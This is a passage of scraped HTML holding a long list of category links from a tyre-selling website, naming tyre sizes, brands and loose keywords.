</li>
	<li class="cat-item cat-item-2410"><a href="https://roadtyresnew.com/category/18565r15/" >18565r15</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://roadtyresnew.com/category/18580r14/" >18580r14</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://roadtyresnew.com/category/18x10x8/" >18x10x8</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://roadtyresnew.com/category/19055zr17/" >19055zr17</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://roadtyresnew.com/category/19545r16/" >19545r16</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://roadtyresnew.com/category/19545r17/" >19545r17</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://roadtyresnew.com/category/19550r15/" >19550r15</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://roadtyresnew.com/category/19550zr15/" >19550zr15</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://roadtyresnew.com/category/19570r15/" >19570r15</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://roadtyresnew.com/category/195r14c/" >195r14c</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://roadtyresnew.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://roadtyresnew.com/category/200l/" >200l</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://roadtyresnew.com/category/20540r17/" >20540r17</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://roadtyresnew.com/category/20545r16/" >20545r16</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://roadtyresnew.com/category/20545r17/" >20545r17</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://roadtyresnew.com/category/20545zr16/" >20545zr16</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://roadtyresnew.com/category/20550r15/" >20550r15</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://roadtyresnew.com/category/20550r16/" >20550r16</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://roadtyresnew.com/category/20555r16/" >20555r16</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://roadtyresnew.com/category/20570r15/" >20570r15</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://roadtyresnew.com/category/20575r15/" >20575r15</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://roadtyresnew.com/category/20580r16/" >20580r16</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://roadtyresnew.com/category/205x8-10/" >205&#215;8-10</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://roadtyresnew.com/category/205x800-10/" >205&#215;800-10</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://roadtyresnew.com/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://roadtyresnew.com/category/20x1000-9/" >20&#215;1000-9</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://roadtyresnew.com/category/20x10x9/" >20x10x9</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://roadtyresnew.com/category/20x1100-9/" >20&#215;1100-9</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://roadtyresnew.com/category/20x195/" >20&#215;195</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://roadtyresnew.com/category/21545r17/" >21545r17</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://roadtyresnew.com/category/21555r18/" >21555r18</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://roadtyresnew.com/category/21560r16/" >21560r16</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://roadtyresnew.com/category/21560r17/" >21560r17</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://roadtyresnew.com/category/21565r16/" >21565r16</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://roadtyresnew.com/category/21565r17/" >21565r17</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://roadtyresnew.com/category/21570r15/" >21570r15</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://roadtyresnew.com/category/21575r15/" >21575r15</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://roadtyresnew.com/category/21580r15/" >21580r15</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://roadtyresnew.com/category/2175r13c/" >2175r13c</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://roadtyresnew.com/category/21x7-10/" >21&#215;7-10</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://roadtyresnew.com/category/21x700-10/" >21&#215;700-10</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://roadtyresnew.com/category/22540r18/" >22540r18</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://roadtyresnew.com/category/22540zr18/" >22540zr18</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://roadtyresnew.com/category/22545r16/" >22545r16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://roadtyresnew.com/category/22545r17/" >22545r17</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://roadtyresnew.com/category/22545zr17/" >22545zr17</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://roadtyresnew.com/category/22550r17/" >22550r17</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://roadtyresnew.com/category/22550r18/" >22550r18</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://roadtyresnew.com/category/22555r18/" >22555r18</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://roadtyresnew.com/category/22560r17/" >22560r17</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://roadtyresnew.com/category/22560r18/" >22560r18</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://roadtyresnew.com/category/22565r17/" >22565r17</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://roadtyresnew.com/category/22570r15/" >22570r15</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://roadtyresnew.com/category/22570r16/" >22570r16</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://roadtyresnew.com/category/22575r16/" >22575r16</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://roadtyresnew.com/category/22585r15/" >22585r15</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://roadtyresnew.com/category/225x40x10/" >225x40x10</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://roadtyresnew.com/category/225x55x9/" >225x55x9</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://roadtyresnew.com/category/22x10-9/" >22&#215;10-9</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://roadtyresnew.com/category/22x1100-8/" >22&#215;1100-8</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://roadtyresnew.com/category/22x11x9/" >22x11x9</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://roadtyresnew.com/category/23535r19/" >23535r19</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://roadtyresnew.com/category/23535zr19/" >23535zr19</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://roadtyresnew.com/category/23540r17/" >23540r17</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://roadtyresnew.com/category/23540r18/" >23540r18</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://roadtyresnew.com/category/23540zr18/" >23540zr18</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://roadtyresnew.com/category/23545r17/" >23545r17</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://roadtyresnew.com/category/23545r19/" >23545r19</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://roadtyresnew.com/category/23555r17/" >23555r17</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://roadtyresnew.com/category/23555r18/" >23555r18</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://roadtyresnew.com/category/23560r17/" >23560r17</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://roadtyresnew.com/category/23560r18/" >23560r18</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://roadtyresnew.com/category/23565r17/" >23565r17</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://roadtyresnew.com/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://roadtyresnew.com/category/23575r15/" >23575r15</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://roadtyresnew.com/category/23585r16/" >23585r16</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://roadtyresnew.com/category/24535zr20/" >24535zr20</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://roadtyresnew.com/category/24540r18/" >24540r18</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://roadtyresnew.com/category/24540zr19/" >24540zr19</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://roadtyresnew.com/category/24540zr20/" >24540zr20</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://roadtyresnew.com/category/24565r17/" >24565r17</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://roadtyresnew.com/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://roadtyresnew.com/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://roadtyresnew.com/category/24x10-11/" >24&#215;10-11</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://roadtyresnew.com/category/24x1000-11/" >24&#215;1000-11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://roadtyresnew.com/category/24x2125/" >24&#215;2125</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://roadtyresnew.com/category/24x900-11/" >24&#215;900-11</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://roadtyresnew.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://roadtyresnew.com/category/2510-12/" >2510-12</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://roadtyresnew.com/category/25530r19/" >25530r19</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://roadtyresnew.com/category/25535r18/" >25535r18</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://roadtyresnew.com/category/25540r20/" >25540r20</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://roadtyresnew.com/category/25540r21/" >25540r21</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://roadtyresnew.com/category/25545r20/" >25545r20</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://roadtyresnew.com/category/25550zr19/" >25550zr19</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://roadtyresnew.com/category/25555r18/" >25555r18</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://roadtyresnew.com/category/25555r19/" >25555r19</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://roadtyresnew.com/category/25555r20/" >25555r20</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://roadtyresnew.com/category/25560r18/" >25560r18</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://roadtyresnew.com/category/25565r17/" >25565r17</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://roadtyresnew.com/category/25565r19/" >25565r19</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://roadtyresnew.com/category/25570r16/" >25570r16</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://roadtyresnew.com/category/255x40x10/" >255x40x10</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://roadtyresnew.com/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://roadtyresnew.com/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://roadtyresnew.com/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://roadtyresnew.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://roadtyresnew.com/category/26530r19/" >26530r19</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://roadtyresnew.com/category/26535r18/" >26535r18</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://roadtyresnew.com/category/26540zr20/" >26540zr20</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://roadtyresnew.com/category/26550r20/" >26550r20</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://roadtyresnew.com/category/26550zr19/" >26550zr19</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://roadtyresnew.com/category/26560r18/" >26560r18</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://roadtyresnew.com/category/26565r14/" >26565r14</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://roadtyresnew.com/category/26565r17/" >26565r17</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://roadtyresnew.com/category/26565r18/" >26565r18</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://roadtyresnew.com/category/26570r15/" >26570r15</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://roadtyresnew.com/category/26570r16/" >26570r16</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://roadtyresnew.com/category/26570r17/" >26570r17</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://roadtyresnew.com/category/26575r16/" >26575r16</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://roadtyresnew.com/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://roadtyresnew.com/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://roadtyresnew.com/category/26x150/" >26&#215;150</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://roadtyresnew.com/category/27535r20/" >27535r20</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://roadtyresnew.com/category/27540r20/" >27540r20</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://roadtyresnew.com/category/27540zr20/" >27540zr20</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://roadtyresnew.com/category/27540zr22/" >27540zr22</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://roadtyresnew.com/category/27545r20/" >27545r20</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://roadtyresnew.com/category/27545r21/" >27545r21</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://roadtyresnew.com/category/27545r22/" >27545r22</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://roadtyresnew.com/category/27545zr20/" >27545zr20</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://roadtyresnew.com/category/27550r19/" >27550r19</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://roadtyresnew.com/category/27555r20/" >27555r20</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://roadtyresnew.com/category/27565r17/" >27565r17</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://roadtyresnew.com/category/27565r18/" >27565r18</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://roadtyresnew.com/category/27570r16/" >27570r16</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://roadtyresnew.com/category/27x1100r14/" >27x1100r14</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://roadtyresnew.com/category/27x850r14/" >27x850r14</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://roadtyresnew.com/category/28540zr21/" >28540zr21</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://roadtyresnew.com/category/28545r22/" >28545r22</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://roadtyresnew.com/category/28545zr21/" >28545zr21</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://roadtyresnew.com/category/28550r20/" >28550r20</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://roadtyresnew.com/category/28560r18/" >28560r18</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://roadtyresnew.com/category/28565r18/" >28565r18</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://roadtyresnew.com/category/28575r16/" >28575r16</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://roadtyresnew.com/category/28mm/" >28mm</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://roadtyresnew.com/category/29535zr21/" >29535zr21</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://roadtyresnew.com/category/29570r18/" >29570r18</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://roadtyresnew.com/category/295kg/" >295kg</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://roadtyresnew.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://roadtyresnew.com/category/2x16570r13c/" >2x16570r13c</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://roadtyresnew.com/category/2x20565r15/" >2x20565r15</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://roadtyresnew.com/category/2x20565r15c/" >2x20565r15c</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://roadtyresnew.com/category/2x20565r16c/" >2x20565r16c</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://roadtyresnew.com/category/2x21565r15c/" >2x21565r15c</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://roadtyresnew.com/category/2x21565r16/" >2x21565r16</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://roadtyresnew.com/category/2x21565r16c/" >2x21565r16c</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://roadtyresnew.com/category/30550r20/" >30550r20</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://roadtyresnew.com/category/30555r20/" >30555r20</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://roadtyresnew.com/category/30x950r15/" >30x950r15</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://roadtyresnew.com/category/31575r16/" >31575r16</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://roadtyresnew.com/category/31x1050-17/" >31&#215;1050-17</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://roadtyresnew.com/category/31x1050r15/" >31x1050r15</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://roadtyresnew.com/category/33x1050-16/" >33&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://roadtyresnew.com/category/33x1050r15/" >33x1050r15</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://roadtyresnew.com/category/33x1150-15/" >33&#215;1150-15</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://roadtyresnew.com/category/33x1250r15/" >33x1250r15</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://roadtyresnew.com/category/33x1250r17/" >33x1250r17</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://roadtyresnew.com/category/33x1250r18/" >33x1250r18</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://roadtyresnew.com/category/33x1250r20/" >33x1250r20</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://roadtyresnew.com/category/33x1350r15/" >33x1350r15</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://roadtyresnew.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://roadtyresnew.com/category/35x1050-16/" >35&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://roadtyresnew.com/category/35x1250-15/" >35&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://roadtyresnew.com/category/35x1250r17/" >35x1250r17</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://roadtyresnew.com/category/35x1250r18/" >35x1250r18</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://roadtyresnew.com/category/35x1450r15/" >35x1450r15</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://roadtyresnew.com/category/36x1250-16/" >36&#215;1250-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://roadtyresnew.com/category/37x1350r17/" >37x1350r17</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://roadtyresnew.com/category/37x1350r20/" >37x1350r20</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://roadtyresnew.com/category/38x1250-15/" >38&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://roadtyresnew.com/category/4-tusk/" >4-tusk</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://roadtyresnew.com/category/40x1350r17/" >40x1350r17</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://roadtyresnew.com/category/480400-8/" >480400-8</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://roadtyresnew.com/category/4wds/" >4wds</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://roadtyresnew.com/category/4xtoyo/" >4xtoyo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://roadtyresnew.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://roadtyresnew.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://roadtyresnew.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://roadtyresnew.com/category/5x112/" >5&#215;112</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://roadtyresnew.com/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://roadtyresnew.com/category/60km/" >60km</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://roadtyresnew.com/category/650b/" >650b</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://roadtyresnew.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://roadtyresnew.com/category/700x28c/" >700x28c</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://roadtyresnew.com/category/700x35c/" >700x35c</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://roadtyresnew.com/category/8-10/" >8-10</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://roadtyresnew.com/category/80100-12/" >80100-12</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://roadtyresnew.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://roadtyresnew.com/category/accelera/" >accelera</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://roadtyresnew.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://roadtyresnew.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://roadtyresnew.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://roadtyresnew.com/category/aftermath/" >aftermath</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://roadtyresnew.com/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://roadtyresnew.com/category/airfom/" >airfom</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://roadtyresnew.com/category/airless/" >airless</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://roadtyresnew.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://roadtyresnew.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://roadtyresnew.com/category/amateurs/" >amateurs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://roadtyresnew.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://roadtyresnew.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://roadtyresnew.com/category/anakee/" >anakee</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://roadtyresnew.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://roadtyresnew.com/category/anytime/" >anytime</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://roadtyresnew.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://roadtyresnew.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://roadtyresnew.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://roadtyresnew.com/category/arrma/" >arrma</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://roadtyresnew.com/category/artrax/" >artrax</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://roadtyresnew.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://roadtyresnew.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://roadtyresnew.com/category/avonnova/" >avonnova</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://roadtyresnew.com/category/axum/" >axum</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://roadtyresnew.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://roadtyresnew.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://roadtyresnew.com/category/beadlocks/" >beadlocks</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://roadtyresnew.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://roadtyresnew.com/category/begode/" >begode</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://roadtyresnew.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://roadtyresnew.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://roadtyresnew.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://roadtyresnew.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://roadtyresnew.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://roadtyresnew.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://roadtyresnew.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://roadtyresnew.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://roadtyresnew.com/category/borneo/" >borneo</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://roadtyresnew.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://roadtyresnew.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://roadtyresnew.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://roadtyresnew.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://roadtyresnew.com/category/bridgestone/" >bridgestone</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://roadtyresnew.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://roadtyresnew.com/category/bucklos/" >bucklos</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://roadtyresnew.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://roadtyresnew.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://roadtyresnew.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://roadtyresnew.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://roadtyresnew.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://roadtyresnew.com/category/byway/" >byway</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://roadtyresnew.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://roadtyresnew.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://roadtyresnew.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://roadtyresnew.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://roadtyresnew.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://roadtyresnew.com/category/ceat/" >ceat</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://roadtyresnew.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://roadtyresnew.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://roadtyresnew.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://roadtyresnew.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://roadtyresnew.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://roadtyresnew.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://roadtyresnew.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://roadtyresnew.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://roadtyresnew.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://roadtyresnew.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://roadtyresnew.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://roadtyresnew.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://roadtyresnew.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://roadtyresnew.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://roadtyresnew.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://roadtyresnew.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://roadtyresnew.com/category/comforser/" >comforser</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://roadtyresnew.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://roadtyresnew.com/category/conquer/" >conquer</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://roadtyresnew.com/category/consumer/" >consumer</a>
</li>
